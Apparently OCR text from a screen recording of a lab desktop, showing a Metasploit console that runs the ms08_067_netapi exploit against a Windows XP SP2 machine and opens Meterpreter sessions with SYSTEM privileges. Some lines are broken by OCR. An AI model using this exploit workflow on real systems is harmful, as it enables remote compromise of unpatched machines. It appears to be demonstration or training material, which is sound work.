 Videos – Do
Vulnerable
*[Untitled]
VirtualBox
vokoscreen
/bin/bash
us
01:10
20.09.2015
Desktop
/bin/bash
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes)
[*] Meterpreter session 2 opened (192.168.2.4-192.168.2.8:0 -> 161.162.163.102:4
445) at 2015-09-20 01:10:03 +0300
meterpreter > sessions
[-] Unknown command: sessions.
meterpreter > sessions
[-] Unknown command: sessions.
meterpreter > session
[-] Unknown command: session.
meterpreter >
Background session 2? [y/N]
msf exploit(ms08_067_netapi) > sessions
Active sessions
===============
Id  Type                   Information                      Connection
--  ----                   -----------                      ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ DEMIEN_XP  192.168.2.4:4444 -
> 192.168.2.8:1223 (192.168.2.8)
2   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ DEMIEN_XP  192.168.2.4-192.16
8.2.8:0 -> 161.162.163.102:4445 (161.162.163.102)
msf exploit(ms08_067_netapi) >
HYDRA
Temperature
31.0 °C
temp1
31.0 °C
CPU
54.9 %
RAM
4.4 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s